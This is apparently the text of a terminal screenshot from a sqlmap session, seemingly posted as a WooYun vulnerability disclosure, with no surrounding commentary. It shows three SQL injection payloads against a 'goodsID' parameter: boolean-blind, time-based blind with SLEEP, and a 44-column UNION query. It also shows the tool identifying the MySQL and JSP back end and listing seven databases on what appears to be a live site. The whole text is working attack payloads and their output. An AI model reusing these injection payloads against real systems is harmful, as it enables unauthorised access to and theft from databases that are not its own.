 luxiaolu — -bash
---
Parameter: goodsID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: goodsID=244050175 AND 5484=5484

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: goodsID=244050175 AND (SELECT * FROM (SELECT(SLEEP(5)))dGXc)

    Type: UNION query
    Title: Generic UNION query (NULL) - 44 columns
    Payload: goodsID=-4069 UNION ALL SELECT 24,24,24,24,24,24,24,24,24,24,24,CONCAT(0x7170626271,0x59576742684b6268614b5954
5a505352526e744378486b426a70656e435065666e69505970507455,0x717a6a7671),24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,2
4,24,24,24,24,24,24,24,24,24,24,24,24,24,24-- -
---
[13:21:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:21:31] [INFO] fetching database names
[13:21:32] [INFO] the SQL query used returns 7 entries
[13:21:32] [INFO] retrieved: information_schema
[13:21:32] [INFO] retrieved: mysql
[13:21:32] [INFO] retrieved: performance_schema
[13:21:33] [INFO] retrieved: sakila
[13:21:33] [INFO] retrieved: test
[13:21:33] [INFO] retrieved: world
[13:21:33] [INFO] retrieved: zhengnengliang
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] test
[*] world
[*] zhengnengliang

[13:21:33] [WARNING] HTTP error codes detected during run:
www.wooyun.org